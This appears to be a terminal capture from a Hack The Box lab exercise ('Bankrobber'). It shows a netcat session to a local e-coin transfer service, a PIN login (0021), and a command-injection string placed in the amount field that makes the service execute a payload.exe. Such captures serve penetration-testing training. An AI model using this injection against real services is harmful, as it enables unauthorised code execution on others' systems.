 root in htb/boxes/Bankrobber
✦ ❯ nc -vn 127.0.0.1 910
(UNKNOWN) [127.0.0.1] 910 (?) open
--------------------------------------------------------------
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
--------------------------------------------------------------
Please enter your super secret 4 digit PIN code to login:
[$] 0021
[$] PIN is correct, access granted!
--------------------------------------------------------------
Please enter the amount of e-coins you would like to transfer:
[$] & ..\\..\\..\\..\\..\\..\\..\Users\\C:\Users\Cortin\payload.exe
[$] Transfering $& ..\\..\\..\\..\\..\\..\\..\Users\\C:\Users\Cortin\payload.exe using our e-coin transfer application.
[$] Executing e-coin transfer tool: C:\Users\Cortin\payload.exe
[$] Transaction in progress, you can safely disconnect...
root in htb/boxes/Bankrobber took 7s
✦ ❯